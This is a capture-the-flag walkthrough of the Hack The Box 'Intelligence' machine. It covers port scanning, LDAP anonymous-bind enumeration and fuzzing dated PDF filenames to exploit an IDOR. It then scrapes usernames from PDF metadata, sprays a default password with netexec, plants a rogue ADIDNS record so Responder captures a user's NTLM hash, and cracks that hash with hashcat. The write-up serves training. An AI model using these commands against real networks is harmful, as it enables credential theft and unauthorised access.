Hack The Box Intelligence Walkthrough/Writeup:
How I use variables & wordlists:
- Variables:
- In my commands you are going to see me use
$box,$user,$hash,$domain,$passoften.- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
$box= The IP of the box$pass= Passwords I have access to.$user= current user I am enumerating with.- Depending on where I am in the process this can change if I move laterally.
$domain= the domain name e.g.sugarape.localorcontoso.local
- Why am I telling you this? People of all different levels read these writeups/walktrhoughs and I want to make it as easy as possible for people to follow along and take in valuable information.
- I find the easiest way to eliminate type-os & to streamline my process it is easier to store important information in variables & aliases.
- In my commands you are going to see me use
- Wordlists:
- I have symlinks all setup so I can get to my passwords from
~/Wordlistsso if you see me using that path that’s why. If you are on Kali and following on, you will need to go to/usr/share/wordlists- I also use these additional wordlists:
- I have symlinks all setup so I can get to my passwords from
1. Enumeration:
NMAP:
-
Basic Scan:
nmap $box -Pn -oA basicScankali in 46-Boxes/46.02-HTB/BlogEntriesMade/Intelligence/scans 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh 🕙 16:27:13 zsh ❯ nmap $box -Pn -oA basicScan Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-27 16:27 BST Nmap scan report for 10.129.95.154 Host is up (0.039s latency). Not shown: 988 filtered tcp ports (no-response) PORT STATE SERVICE 53/tcp open domain 80/tcp open http 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 464/tcp open kpasswd5 593/tcp open http-rpc-epmap 636/tcp open ldapssl 3268/tcp open globalcatLDAP 3269/tcp open globalcatLDAPssl
-
In depth scan:
-
sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCPkali in 46-Boxes/46.02-HTB/BlogEntriesMade/Intelligence/scans 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh took 10s 🕙 16:27:28 zsh ❯ sudo nmap -p- -sV -sC -O -Pn --disable-arp-ping $box -oA FullTCP [sudo] password for kali: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-09-27 16:28 BST Nmap scan report for 10.129.95.154 Host is up (0.078s latency). Not shown: 65516 filtered tcp ports (no-response) PORT STATE SERVICE VERSION 53/tcp open domain Simple DNS Plus 80/tcp open http Microsoft IIS httpd 10.0 |_http-server-header: Microsoft-IIS/10.0 | http-methods: |_ Potentially risky methods: TRACE |_http-title: Intelligence 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-09-27 22:30:53Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name) |_ssl-date: 2024-09-27T22:32:28+00:00; +7h00m00s from scanner time. | ssl-cert: Subject: commonName=dc.intelligence.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb | Not valid before: 2021-04-19T00:43:16 |_Not valid after: 2022-04-19T00:43:16 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name) |_ssl-date: 2024-09-27T22:32:31+00:00; +7h00m00s from scanner time. | ssl-cert: Subject: commonName=dc.intelligence.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb | Not valid before: 2021-04-19T00:43:16 |_Not valid after: 2022-04-19T00:43:16 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name) |_ssl-date: 2024-09-27T22:32:30+00:00; +7h00m00s from scanner time. | ssl-cert: Subject: commonName=dc.intelligence.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb | Not valid before: 2021-04-19T00:43:16 |_Not valid after: 2022-04-19T00:43:16 3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: intelligence.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=dc.intelligence.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.intelligence.htb | Not valid before: 2021-04-19T00:43:16 |_Not valid after: 2022-04-19T00:43:16 |_ssl-date: 2024-09-27T22:32:27+00:00; +7h00m00s from scanner time. 9389/tcp open mc-nmf .NET Message Framing 49667/tcp open msrpc Microsoft Windows RPC 49691/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49692/tcp open msrpc Microsoft Windows RPC 49710/tcp open msrpc Microsoft Windows RPC 49713/tcp open msrpc Microsoft Windows RPC 49737/tcp open msrpc Microsoft Windows RPC Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running (JUST GUESSING): Microsoft Windows 2019 (89%) Aggressive OS guesses: Microsoft Windows Server 2019 (89%) No exact OS matches for host (test conditions non-ideal). Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s | smb2-security-mode: | 3:1:1: |_ Message signing enabled and required | smb2-time: | date: 2024-09-27T22:31:48 |_ start_date: N/A OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 255.43 seconds -
Discoveries:
-
DNS 53:
- As this is a Domain Controller it is running the DNS service.
- I run
dnsenumto enumerate the DNS service:dnsenum -r --dnsserver $box --enum -p 0 -s 0 -f ~/Seclists/Discovery/DNS/subdomains-top1million-110000.txt intelligence.htb
- It is just the standard entries for any AD Domain.
LDAP 389:
-
Using LDAP anonymous bind to enumerate further:
- If you are unsure of what anonymous bind does. It enables us to query for domain information anonymously, e.g. without passing credentials.
- We can actually retrieve a significant amount of information via anonymous bind such as:
- A list of all users
- A list of all groups
- A list of all computers.
- User account attributes.
- The domain password policy.
- Enumerate users who are susceptible to AS-REPRoasting.
- Passwords stored in the description fields
- The added benefit of using ldap to perform these queries is that these are most likely not going to trigger any sort of AV etc as ldap is how AD communicates.
- We can actually retrieve a significant amount of information via anonymous bind such as:
- If you are unsure of what anonymous bind does. It enables us to query for domain information anonymously, e.g. without passing credentials.
-
I actually have a handy script to check if anonymous bind is enabled & if it is to dump a large amount of information. You can find it here
-
It turns out the anonymous bind is enabled and we get the below information. I have removed the majority of the information as it is not relevant, however there are some keys bits of information we can use moving forward.
-
We have the naming context of the domain:
kali in ~/Desktop/WindowsTools 🐍 v3.11.9 4GiB/7GiB | 0B/1GiB with /usr/bin/zsh 🕙 17:36:54 zsh ❯ python3 ldapchecker.py $box Attempting to connect to 10.129.95.154 with SSL... Connected successfully. Retrieving server information... DSA info (from DSE): Supported LDAP versions: 3, 2 Naming contexts: DC=intelligence,DC=htb CN=Configuration,DC=intelligence,DC=htb CN=Schema,CN=Configuration,DC=intelligence,DC=htb DC=DomainDnsZones,DC=intelligence,DC=htb DC=ForestDnsZones,DC=intelligence,DC=htb -
We have the domain functionaility level:
Other: domainFunctionality: 7 forestFunctionality: 7 domainControllerFunctionality: 7 rootDomainNamingContext: DC=intelligence,DC=htb ldapServiceName: intelligence.htb:[email protected]- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
+Note+: Any host os can be used on workstations, however the functionality level determines what the minimum version for DC’s and the forest.
-
https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/active-directory-functional-levels
-
Knowing the function level is useful as if want to target the DC’s and servers, we can know by looking at the function level what the minimum level of OS would be.
-
In this case we can see it is level 7 which means that this server has to be running Windows Server 2016 or newer.
-
Here’s a list of functional level numbers and their corresponding Windows Server operating systems:
Functional Level Number Corresponding OS 0 Windows 2000 1 Windows Server 2003 Interim 2 Windows Server 2003 3 Windows Server 2008 4 Windows Server 2008 R2 5 Windows Server 2012 6 Windows Server 2012 R2 7 Windows Server 2016 8 Windows Server 2019 9 Windows Server 2022 - +Note+:
- Each number corresponds to the minimum Windows Server version required for domain controllers in the domain or forest.
- As the functional level increases, additional Active Directory features become available, but older versions of Windows Server may not be supported as domain controllers.
- +Note+:
-
- The functionality level determines the minimum version of Windows server that can be used for a DC.
-
We have the full server name:
- Again we can see this has the CN as the base (mentioned previously.)
serverName:
    CN=DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=intelligence,DC=htb
- Again we can see this has the CN as the base (mentioned previously.)
-
-
It’s pretty amazing already what we have learned just by running some fairly simple ldap queries.
- We have the naming context.
- Domain name.
SMB 445:
- I check if we can use a null session or guest session to connect to the SMB Share:
HTTP 80:
-

It’s running a mostly unfinished website.
-


Inspecting the website I the links for two documents & they have a similar naming structure
YYYY-DD-MM-upload.pdf& are stored in thedocumentsfolder, this naming structure can easily be fuzzed using FFUF. -
I do some dirbusting with feroxbuster and can see that there are multiple other entries in the
documentsfolder:feroxbuster -u http://$box
Fuzzing for Uploads using FFUF (Finding IDORs):
-
Creating a Simple Wordlist:
- All of seclists are very long so I make a new list from 0-32 using a simple python terminal & save that to my personal wordlists list:

- +Note+: It’s really important we put the leading zero’s by utilizing format string literals as otherwise number’s
1-9will miss the leading zeros and as we can see this format is utilizing 2 digits to represent the month & day so we would miss potential entries.
- +Note+: It’s really important we put the leading zero’s by utilizing format string literals as otherwise number’s
- All of seclists are very long so I make a new list from 0-32 using a simple python terminal & save that to my personal wordlists list:
-
Running FFUF:
ffuf -w ~/Wordlists/45.06-CustomWordlists/numbersDays-1-31.txt:FIRST -w ~/Wordlists/45.06-CustomWordlists/numbersDays-1-31.txt:SECOND -u http://10.129.95.154/Documents/2020-FIRST-SECOND-upload.pdf
- I get ALOT of hits. To make things easier I am going to script a way to easily download all of these files.
Explanation of Vulnerability Indirect Object Reference (IDOR):
This type of vulnerability is called an Indirect Object Reference or (IDOR)
-
It is a security flaw where an application exposes a reference to an internal implementation object, such as a file, directory, or database key, without proper authorization checks.
-
Common Examples:
- Exposed database record IDs in URLs or form fields that can be manipulated to access other users’ data.
- Direct references to files or directories in the web server that can be accessed or downloaded without proper authentication.
- This is what we took advantage of, just by seeing that there were two PDF’s with the same naming structure of
YYYY-MM-DD-upload.pdfwe were able to fuzz the website and find other files that we should not be able to access and access them.
- This is what we took advantage of, just by seeing that there were two PDF’s with the same naming structure of
-
Prevention Methods:
- Implementing proper access control checks to ensure users can only access objects they are authorized to.
- Avoiding the use of direct object references in user-accessible inputs whenever possible.
- Using indirect reference maps or tokens to reference internal objects.
-
Further reading on IDORs:
Scripting a simple mass down-loader to download the PDF’s:
- Here is my script for mass downloading the files from site.
- It’s simple in that it essentially fuzzes for every day & month combination & depending on the
HTTPresponse will download the file or print a message saying file not found.
import requests

# Days from 01 to 31
days = [str(day).zfill(2) for day in range(1, 32)]

# Months from 01 to 12
months = [str(month).zfill(2) for month in range(1, 13)]

# Loop through days and months
for d in days:
    for m in months:
        # Construct the URL:
        url = f"http://10.129.95.154/Documents/2020-{m}-{d}-upload.pdf"
        response = requests.get(url)

        # Check if the request was successful:
        if response.status_code == 200:
            print(f"Downloading {url}")

            # Save the file locally & print message:
            file_name = f"2020-{m}-{d}-upload.pdf"
            with open(file_name, 'wb') as file:
                file.write(response.content)

        # If we get a 404 response print that no file was found:
        elif response.status_code == 404:
            print(f"No file found at {url}")
Converting the PDF’s to text using pdftotext for easier processing:
-
Looking at the results I can see that there is 86 files in there, which is ALOT to manually go through.
-
Install
poppler-utils:sudo apt-get install poppler-utils
-
Convert the files:
for p in *pdf; do pdftotext $p; done- This is a simple for loop that iterates through the list of
pdfsin the folder and runspdftotexton them to convert them.
Finding a default password & a username in a pdf:
- After going through the converted pdf’s I find a clear-text password
- And a username from an IT user called “Ted”:

- Unfortunately this is not a valid username in
ADit should befirst.lastnamefor SAM Accounts.
Extracting Usernames from the creator field of the PDF’s:
-
PDF Metadata Collection:
- When creating a PDF, many programs (e.g., Microsoft Word, Adobe Acrobat) automatically pull metadata from the system.
-
System Environment Variables:
- The logged-in Windows username is part of system environment variables. This is often used to populate fields like “
Creator” in the PDF document.
- The logged-in Windows username is part of system environment variables. This is often used to populate fields like “
-
Program Defaults:
- By default, many PDF generation tools use the logged-in username as the creator unless manually changed by the user.
-
Tracking Ownership:
- This feature helps track the original creator or author of a document for auditing or document management purposes.
-
Reading the data:
-
Command to extract usernames from pdf metadata & save to a list:
exiftool -Creator -csv *pdf | cut -d, -f2 | sort | uniq > userNames.txt- Looking at our results we can see we have valid SAM names & a total user count of 31 users that we have extracted.
Command Breakdown
-
exiftool -Creator -csv *pdfexiftool: Run the tool-Creator: Extracts theCreatormetadata field from the files.-csv: Outputs the data in CSV format.- This is the most important part for the rest of the command to work:
- The
CSVformat provides a structured way to output the metadata in rows and columns. When extracting metadata from multiple PDFs, each PDF’s metadata is presented as a row, and each field (like “Creator”) is a column. This makes it easier to process the data programmatically. - Simplicity: When using tools like
cut, it’s easier to extract specific fields by referring to column numbers (e.g.,-f2for the second column), which is straightforward withCSVformatting.
- The
- This is the most important part for the rest of the command to work:
*pdf: Targets all PDF files in the current directory.
-
| cut -d, -f2|: Pipes the output from the previous command into the next.cut: Extracts specific fields from the CSV output.-d,: Uses a comma as the delimiter (since it’s CSV data).-f2: Selects the second field, which contains the creator name.
-
| sort: Sorts the creator names alphabetically. -
| uniq: Removes duplicate names, leaving only unique entries. -
> userNames.txt- Redirects the final output (unique creator names) into a file named
userNames.txt
- Redirects the final output (unique creator names) into a file named
2. Foothold:
Credential Stuffing with netexec:
- Credential Stuffing:
netexec smb $box -u userList.txt -p $pass --shares --continue-on-success | grep [+]- We get a hit:
- We can see she has access to some interesting shares, namely
IT,Users&Sysvol.
Credentialed SMB Enumeration:
Enumerating Users Share:
- Connecting to the users share I find it is as it says a list of user directories:

- I get the
user.txtflag: - I check the
SYSVOLshare but there is nothing of note there. - I also asreproasted & kerberoasted using netexec, nothing of note.
- I checked the
NETLOGONshare. - I also tried secrets-dump (sometimes great to do with a low-priv account as you never know what you will get)
Finding a user script:
- I connect to the IT share and find a file called
downdetector.ps1 

- Looking at the script it checks if any hosts with a DNS name that starts with
webare down every 5 minutes and then emailsTed.Graves. What using is particularly interesting about this though is that it sends a Credentialed Request using the userTed.Graves-UseDefaultCredentialsto each of the entries; meaning if we can get it to try to authenticate to us by adding a fakeDNSentry we can potentially grabTed.Gravescredentials!!! As he is receiving these emails we can safely assume he is either part of IT or networking (plus this is probably the script that was referenced in the PDF’s we pulled).
- Looking at the script it checks if any hosts with a DNS name that starts with
3. Lateral Movement & Privilege Escalation:
Adding a Malicious DNS Entry using dnstool.py:
-
We can use the tool dnstool which is part of krbrelayx .
- This tool enables us to “Add/modify/delete Active Directory Integrated DNS records via LDAP.”
-
Clone The Repo:
git clone https://github.com/dirkjanm/krbrelayx.git /opt/krbrelayx
-
I start responder :
sudo responder -v -I tun0
-

I make
dnsentry:python3 dnstool.py $box -u intelligence\\$user -p $pass --action add --record web-bloodstiller --data $myip --type A- +Note+:
- It requires the hostname/ip as an argument but there is no flag for it, it just accepts it.
-
We capture a hash for
ted.graves:
Why can we just add malicious DNS entries to a Domain Controller?:

- So I had to go searching for this information as I was not sure if this vulnerability was the result of our user
Tiffany.Molinahaving this privilege.- There is no evidence she is part of any DNS administration groups:
- I read some sources saying that by default any authenticated user can add DNS entries in an AD environment.
-
Whereas Kevin Robertson (creator of PowerMad & Inveigh ) states:
Modifying ADIDNS Zones There are two primary methods of remotely modifying an ADIDNS zone. The first involves using the RPC based management tools. These tools generally require a DNS administrator or above so I won’t bother describing their capabilities. The second method is DNS dynamic updates. Dynamic updates is a DNS specific protocol designed for modifying DNS zones. Within the AD world, dynamic updates is primarily leveraged by machine accounts to add and update their own DNS records.
- There is no evidence she is part of any DNS administration groups:
Cracking Teds Hash using Hashcat:
- I use hashcat to cracks Ted’s password:
hashcat -m 5600 ted.hash ~/Wordlists/rockyou.txt
Running Bloodhound as Ted Graves:
- As we have Ted’s creds we can run the python collector for bloodhound.
